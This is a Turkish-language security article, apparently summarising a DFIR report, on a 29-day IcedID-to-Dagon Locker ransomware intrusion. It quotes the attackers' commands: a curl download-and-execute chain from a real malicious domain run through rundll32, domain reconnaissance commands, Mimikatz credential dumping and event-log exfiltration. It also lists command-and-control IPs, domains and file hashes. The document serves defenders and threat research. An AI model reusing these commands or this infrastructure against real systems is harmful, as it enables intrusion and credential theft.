Siber güvenlik uzmanları, ilk ihlalden Dagon Locker fidye yazılımının konuşlandırılmasına kadar geçen 29 günü kapsayan karmaşık bir fidye yazılımı saldırısının zaman çizelgesini titizlikle takip etti.

Bu vaka çalışması yalnızca siber suçluların verimliliğini ve kararlılığını aydınlatmakla kalmıyor, aynı zamanda kuruluşların bugün karşı karşıya olduğu siber tehditlerin gelişen manzarasının da altını çiziyor.

İlk Uzlaşma ve Yükseltme



Saldırı, başlangıçta bankacılık dolandırıcılığı için tasarlanmış kötü şöhretli bir kötü amaçlı yazılım olan IcedID aracılığıyla ağa sızmayla başladı ancak daha sonra daha geniş çaplı siber suç faaliyetleri için çok yönlü bir araca dönüştü.

Kötü amaçlı yazılım, aldatıcı bir e-posta aracılığıyla gönderildi ve bir çalışanı kötü amaçlı bir JavaScript dosyası indirmeye yönlendirdi.

IcedID, sisteme girdikten sonra bir komuta ve kontrol sunucusuyla iletişim kurarak bir dayanak noktası oluşturdu ve daha sonraki kötü niyetli faaliyetlere zemin hazırladı.

Is Your Network Under Attack? - Read CISO’s Guide to Avoiding the Next Breach - Download Free Guide

Sonraki günlerde saldırganlar kalıcılığı korumak ve ağ üzerinde yanal hareket etmek için çeşitli araçlar kullandı.

Ağ ortamını araştırmak ve son yüke hazırlanmak için Rclone, Netscan, Nbtscan, AnyDesk, Seatbelt, Sharefinder ve AdFind kullanıldı.

Bu aşama, saldırganların ağın haritasını çıkarmasına, değerli hedefleri belirlemesine ve fidye yazılımı dağıtımını stratejik olarak planlamasına olanak tanıdığı için kritikti.

Bu vaka çalışması, DFIR Raporundan elde edilen bilgilere dayanarak her saldırı aşamasının ayrıntılı bir analizini sağlar.

Saldırganlar başlangıçta, genellikle kötü amaçlı ekler veya bağlantılar içeren kimlik avı e-postaları aracılığıyla dağıtılan IcedID kötü amaçlı yazılımı aracılığıyla erişim sağladı.

Bu aşamadaki birincil hedef, alarm vermeden ağ içinde sağlam bir yer oluşturmaktı.

Uygulamak

İlk erişimin ardından kötü amaçlı yazılım, komut dosyalarını ana bilgisayar sistemine kalıcı olarak yükledi.

Bu, daha fazla yükün dağıtımına ve daha derin ağ nüfuzuna zemin hazırladı.

Kullanıcı indirilen Javascript dosyasını (Document_Scan_468.js) çalıştırdığında aşağıdakiler gerçekleşti:

- IcedID yükünü moashraya’dan indirmek için curl komutu kullanılarak bir yarasa dosyası oluşturuldu[.]com.

- C:\Windows\System32\cmd.exe” /c echo curl https://moashraya[.]com/out/t.php –output “%temp%\magni.waut.a” –ssl no-revoke –insecure –location > “%temp%\magni.w.bat

- Toplu komut dosyasının yürütülmesi.

- cmd.exe /c “%temp%\magnu.w.bat”

- İndirdikten sonra magni.waut.a dosyası magni.w olarak yeniden adlandırılır.

- cmd.exe /c ren “%temp%\magni.waut.a” “magni.w”

- Rundll32.exe’yi kullanarak, indirilen ve yeniden adlandırılan magni.w dosyasındaki \k arabika752 argümanlarıyla scab fonksiyonunu çalıştırır.

- rundll32 “%temp%\magni.w”, scab \k arabika752

Saldırganlar, kayıt defteri değişiklikleri ve zamanlanmış görevler gibi karmaşık kalıcılık mekanizmalarını kullanarak ağdaki varlığının devam etmesini sağladı.



Tehdit aktörü, Cobalt Strike’ın kalıcı bir şekilde yürütülmesini sağlamak için farklı sunucularda çeşitli planlanmış görevler oluşturdu.

Aşağıda görebileceğiniz gibi, zamanlanmış görev dosyaları bir svchost enjekte işlemi.

Bu, yeniden başlatma veya temizleme girişimleri durumunda bile tehlikeye atılan sistemler üzerinde kontrolü sürdürmelerine olanak tanıdı.

Ayrıcalık Yükseltmesi



Saldırganlar, daha yüksek düzeyde ayrıcalıklar elde etmek için sistemdeki güvenlik açıklarından ve yanlış yapılandırmalardan yararlandı.

Tehdit aktörü yeni kullanıcı hesabını oluşturduğunda onu ayrıcalıklı bir aktif dizin grubuna ekledi.

Yükseltilmiş ayrıcalıklar, sistem süreçlerini yönetmelerine ve ağın kısıtlı alanlarına erişmelerine olanak sağladı.

Saldırganlar, tespit edilmekten kaçınmak için kötü amaçlı yazılımlarını karıştırmak, güvenlik önlemlerini devre dışı bırakmak ve meşru yönetim araçlarını kullanmak dahil olmak üzere çeşitli teknikler kullandı.

Etkili Kötü Amaçlı Yazılım Analizi için ANY.RUN’u Şirketinize Entegre Edin

SOC, Tehdit Araştırması veya DFIR departmanlarından mısınız? Öyleyse 400.000 bağımsız güvenlik araştırmacısından oluşan çevrimiçi topluluğa katılabilirsiniz:

- Gerçek Zamanlı Tespit

- İnteraktif Kötü Amaçlı Yazılım Analizi

- Yeni Güvenlik Ekibi Üyelerinin Öğrenmesi Kolay

- Maksimum veriyle ayrıntılı raporlar alın

- Linux’ta ve tüm Windows İşletim Sistemi Sürümlerinde Sanal Makineyi Kurma

- Kötü Amaçlı Yazılımlarla Güvenli Bir Şekilde Etkileşim Kurun

Tüm bu özellikleri şimdi sanal alana tamamen ücretsiz erişimle test etmek istiyorsanız:

ANY.RUN’u ÜCRETSİZ deneyin

Bu eylemler saldırının gizliliğinin korunmasına yardımcı oldu ve engellenmeden ilerlemesine olanak sağladı.



Cobalt Strike, ‘logonpassword’ komutu da dahil olmak üzere, LSASS (Yerel Güvenlik Yetkilisi Alt Sistem Hizmeti) işleminden karma kimlik bilgilerinin alınmasına yönelik bir araç paketi sunar.

Bu komut, kimlik bilgilerini doğrudan sistem belleğinden çıkarmak için Mimikatz ‘sekurlsa::logonpasswords’ modülünü kullanır.



Bu tür yetkisiz etkinlikleri etkili bir şekilde izlemek ve belirlemek için, bir sistem izleme aracı olan Sysmon’un uygulanması ve ince ayar yapılması önemlidir.

Sysmon’un doğru şekilde yapılandırılması, ekteki görüntüde gösterildiği gibi potansiyel kimlik bilgisi hırsızlığının tespitinde kritik bir adım olan LSASS belleğine erişim girişimlerinin izlenmesine olanak tanır.

Kimlik bilgilerine erişim, sistemlere ve verilere yetkisiz erişimi kolaylaştırarak saldırganların ağ üzerindeki kontrolünü artırdı.

Saldırganlar ağa girdikten sonra değerli varlıkları ve verileri tespit etmek için gözetim gerçekleştirdi.

Bu raporda ayrıntıları verilen Yürütme aşaması sırasında, IcedID kötü amaçlı yazılımının svchost.exe ana işlemine bulaştığını gözlemledik ve bu süreç daha sonra kimlik bilgisi çıkarma işlemini gerçekleştirdi.

Bu davranış, kötü amaçlı yazılımı LSASS sürecine yetkisiz erişime bağlayan kritik bir gözlemdi.

ipconfig /all

systeminfo

net config workstation

nltest /domain_trusts

nltest /domain_trusts /all_trusts

net view /all /domain

net view /all

net group "Domain Admins" /domainBu bilgi, tehlikeye atılan ortamdaki sonraki eylemlerine ve hedef seçimlerine rehberlik etti.

Yanal Hareket

Saldırganlar, ağ üzerinde yatay olarak hareket etmek için çalıntı kimlik bilgilerini ve araçları kullandı.



Tehdit aktörü, çeşitli sistemler arasında yanal hareketi kolaylaştırmak için Cobalt Strike işaretçilerindeki Windows PowerShell Remoting protokolünü (MS-PSRP) kullanan “atlama winrm” özelliğini kullandı.

Bu yöntem, saldırının erişim alanını genişletmek için yerleşik ağ protokollerinin karmaşık kullanımının altını çiziyor.

Güvenliği ihlal edilmiş bir sunucunun hafızasından alınmıştır – Cobalt Strike işaretçileri bu tür yanal hareketler gerçekleştirdiğinde gerçekleştirilen işlemleri gösterir

Yanal hareket, erişim alanlarını genişletmelerine ve ek sistemlerden ödün vermelerine olanak sağladı.

Toplamak

İzinsiz giriş sırasında tehdit aktörü, BT departmanıyla ilişkili birden fazla dosyayı hedef aldı ve bunlara erişti.

Ayrıca, Windows Güvenliği olay günlüklerini bir etki alanı denetleyicisinden boşaltmak ve dışarı çıkarmak için Cobalt Strike işaretçisi aracılığıyla yürütülen PowerShell komutlarını kullandılar.

get-eventlog security get-eventlog security >> ot.txt compress-archive -path ot.txt -destinationpath ot.zip get-eventlog security | Out-String 4096 >> full_string.txt get-eventlog security | Out-String 8192 >> 8.txt This data could be used for direct financial gain, further attacks, or ransom negotiations.

Komuta ve kontrol

Bu izinsiz giriş sırasında, uzayan süre ve ağ istikrarsızlığı, tipik olarak mevcut bazı ağ yapılarının bulunmamasına neden oldu ve bu da verilerde potansiyel boşluklara yol açtı.

IcedID’nin komuta ve kontrol trafiği yalnızca saldırının ilk iki gününde tespit edildi.

Bunun tersine, Kobalt Saldırısı komuta ve kontrol trafiği ikinci günde başladı ve izinsiz giriş boyunca devam etti.

Daha önce bahsedilen bir PowerShell betiğinden alınan Cobalt Strike konfigürasyonunun analizi, tehdit aktörünün kullandığı çeşitli taktikleri ortaya çıkardı:

- Cobalt Strike kabuk kodunu enjekte etmek için meşru bir Windows işlemi olan gpupdate.exe’yi seçtiler.

- Güvenlik önlemlerini atlatmak için Early Bird APC Kuyruğu ekleme tekniğini kullandılar.

- Cobalt Strike trafiğini cloudfront.amazonaws.com’a meşru bağlantılar olarak gizlemeye çalıştılar.

- Üç IP adresini komuta ve kontrol (C2) sunucusu olarak yapılandırdılar.

Bu onların komut göndermelerine, ek yükleri dağıtmalarına ve verileri dışarı çıkarmalarına olanak sağladı.

Veriler, saldırganlar tarafından kontrol edilen sunuculara sızdırıldı.

Sızıntı, önemli gizlilik ve güvenlik riskleri doğurdu ve potansiyel veri ihlallerine ve uyumluluk sorunlarına yol açtı.

Dagon Locker fidye yazılımının dağıtımı, şifrelenmiş dosya ve sistemlere, operasyonel kesintilere ve fidye talepleri ile kurtarma maliyetleri nedeniyle mali kayıplara neden oldu.

Saldırı, sistem restorasyonu, güvenlik durumlarının güçlendirilmesi ve düzenleyici raporlama dahil olmak üzere kapsamlı bir olay müdahalesini gerektirdi.

Zaman çizelgesi

- 1.gün: IcedID kötü amaçlı yazılımı aracılığıyla giriş.

- 2-10. Gün: Kalıcılığın oluşturulması ve ayrıcalık artışı.

- 11-20. Gün: Keşif ve yanal hareket.

- 21-28. Gün: Fidye yazılımı dağıtımı için veri toplama ve hazırlama.

- 29. Gün: Dagon Locker fidye yazılımının etkinleştirilmesi.

Bu saldırı, modern siber tehditlerin hızlı ve gizli doğasını örnekliyor.

Kuruluşlar siber güvenlik çerçevelerini geliştirmeli, proaktif tehdit avcılığı uygulamalarını benimsemeli ve bu tür karmaşık saldırılara karşı savunma sağlamak için sürekli izleme sağlamalıdır.

DFIR Raporunun sunduğu ayrıntılı döküm yalnızca belirli saldırı vektörlerini aydınlatmakla kalmıyor, aynı zamanda siber güvenlik topluluğu için kritik bir öğrenme aracı olarak da hizmet ediyor.

atomik

IcedID143.110.245[.]38:443

159.89.124[.]188:443

188.114.97[.]7:443

151.236.9[.]176:443

159.223.95[.]82:443

194.58.68[.]187:443

87.251.67[.]168:443

151.236.9[.]166:443

rpgmagglader[.]com

ultrascihictur[.]com

oopscokir[.]com

restohalto[.]site

ewacootili[.]com

magiraptoy[.]com

fraktomaam[.]com

patricammote[.]com

moashraya[.]com

Cobalt Strike

23.159.160[.]88

45.15.161[.]97

51.89.133[.]3

winupdate.us[.]to

Hesaplanmış

Document_Scan_468.js0d8a41ec847391807acbd55cbd69338b

5066e67f22bc342971b8958113696e6c838f6c58

f6e5dbff14ef272ce07743887a16decbee2607f512ff2a9045415c8e0c05dbb4

license.datbff696bb76ea1db900c694a9b57a954b

ca10c09416a16416e510406a323bb97b0b0703ef

332afc80371187881ef9a6f80e5c244b44af746b20342b8722f7b56b61604953

Riadnc1.dll

a144aa7a0b98de3974c547e3a09f4fb2

34c9702c66faadb4ce90980315b666be8ce35a13

9da84133ed36960523e3c332189eca71ca42d847e2e79b78d182da8da4546830

magni.w

7e9ef45d19332c22f1f3a316035dcb1b

4e0222fd381d878650c9ebeb1bcbbfdfc34cabc5

839cf7905dc3337bebe7f8ba127961e6cd40c52ec3a1e09084c9c1ccd202418e

magni.w.bat

b3495023a3a664850e1e5e174c4b1b08

38cd9f715584463b4fdecfbac421d24077e90243

65edf9bc2c15ef125ff58ac597125b040c487640860d84eea93b9ef6b5bb8ca6

update.dll

628685be0f42072d2b5150d4809e63fc

437fe3b6fdc837b9ee47d74eb1956def2350ed7e

a0191a300263167506b9b5d99575c4049a778d1a8ded71dcb8072e87f5f0bbcf

Combat Email Threats with Easy-to-Launch Phishing Simulations: Email Security Awareness Training -> Try Free Demo